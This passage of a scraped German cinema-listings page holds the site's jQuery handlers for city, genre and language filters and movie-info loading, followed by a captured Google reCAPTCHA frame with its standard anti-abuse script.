                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
            
            var bMobile = false;
            if( /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ) {
              $('#selectGenre').selectpicker('mobile');
              $('#selectCity').selectpicker('mobile');
              $('#selectCinema').selectpicker('mobile');
              bMobile = true;
            }             
      
      
            $('#selectCity').change(function(evnt){ 
              $.ajax({ url: '/Ajaxdata/storeSelectedCity/'+$(this).val(), 
                success: function(data) {}
              });
            
              location.href = '/kino-programm/'+$(this).val(); 
            });
            $('#selectCinema').change(function(evnt){ location.href = '/'+$(this).val(); });
            $('#selectMobileDate').change(function(evnt){ location.href = $(this).val(); });
            $('#scheduleSort').on('change', function (e) {
              var optionSelected = $(this).find('option:selected');
              $.ajax({ url: '/Ajaxdata/saveScheduleSort/'+optionSelected.val(), 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            
            $('#selectGenre').change(function(evnt){ 
              var sSelected = $(this).val();
              if (sSelected != null && sSelected.indexOf('x')>-1) {
                  $.ajax({ url: '/Ajaxdata/removeGenreFilter/0', 
                    success: function(data) {
                          location.reload(true);
                    }
                  });
              }
              else {
                if (bMobile) {
                  if (sSelected != null) {
                      if (sSelected == null) sSelected = '';
                      $.ajax({url: '/Ajaxdata/addGenreFilter', 
                              type: 'POST',
                              data: {g:'"'+sSelected+'"'},
                              success: function(data) {
                                 location.reload(true);
                              }
                      });
                  }
                }
              }
            });
            
            $('#selectGenre').on('hidden.bs.select hide.bs.select', function (e) {
              var sSelected = $(this).val();
              if (sSelected != null) {
                  if (sSelected == null) sSelected = '';
                  $.ajax({url: '/Ajaxdata/addGenreFilter', 
                          type: 'POST',
                          data: {g:'"'+sSelected+'"'},
                          success: function(data) {
                             location.reload(true);
                          }
                  });
              }
            });
            
            $('.filteredGenres a').click(function(e) {
                if ($(this).attr('data-genre') !== undefined) {
                   $.ajax({ url: '/Ajaxdata/removeGenreFilter/'+$(this).attr('data-genre'), 
                        success: function(data) {
                           if (data == 'ok')
                             location.reload(true);
                        }
                   });
                }
            })

            $('#only3D, #only3D_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/schedule3d/'+isOn, 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            $('#onlyOV, #onlyOV_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/scheduleOV/'+isOn, 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            $('#onlyOmu, #onlyOmu_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/scheduleOmu/'+isOn, 
                success: function(data) {
                  if (data == 'ok') 
                      location.reload(true);
                }
              });
            });
            $('#viewType a').click(function(e) {
                $.ajax({ url: '/Ajaxdata/updateScheduleView/'+$(this).attr('data-list'), 
                success: function(data) {
                   if (data == 'ok') {
                     location.reload();
                   }
                }
              });
            });    
             var bLoaded = false;
              $('.inCinemaInfo3').click(function(e) {
                bLoaded = true;
                location.href=$(this).attr('data-url');
             });
             
             $('.movieGrid a').click(function(e) {
                e.preventDefault();
             });             
          
             $('#scheduleList .movieGrid').click(function(e) {
                if(!bLoaded){
                    $('#singleInfo').fadeOut(500, function() { $(this).remove(); });
                    var selected = $(this);
                    var top =  selected.position().top;
                    
                    var bFind = false;
                    j=0;
                    while (selected.length != 0) {
                        nextTop =  selected.next().position();
                        if (nextTop !== undefined) {   
                           if (top < nextTop.top) {
                              bFind = true;
                              break;
                           }
                           selected = selected.next(); 
                        }
                        else
                          break;
                        j++;
                    }
                    
                    if (selected !== undefined) {
                        var sDate = $(this).attr('data-date');
                        if (sDate == undefined)
                          sDate = '';
                        var sMovieName = $(this).attr('data-movie');
                        if (sMovieName == undefined)
                          sMovieName = '';                    
                        $.ajax({url: '/Ajaxdata/addMovieInfo', 
                                  type: 'POST',
                                  data: {m:$(this).attr('data-id'), c:504, ci:484, d:sDate, mn:sMovieName, w:$('#scheduleList').width(), my:0, r:17, bl:bb},
                                  success: function(data) {
                                     $(data).insertAfter(selected);
                                     $('#singleInfo').hide();
                                     $('#singleInfo').fadeIn(2000);
                                     $('html, body').animate({
                                        scrollTop: selected.offset().top+60
                                     }, 1000);    
                                  }
                          });
                    }
                }
              });$('#only3D,#onlyOV,#onlyOmu').bootstrapToggle({
                                  on: 'Ein',
                                  off: 'Aus',
                                });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $(".inCinemaInfo3").css("display","block"); 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K69bARvGfWS7oLxdGmGTDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769081510866');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>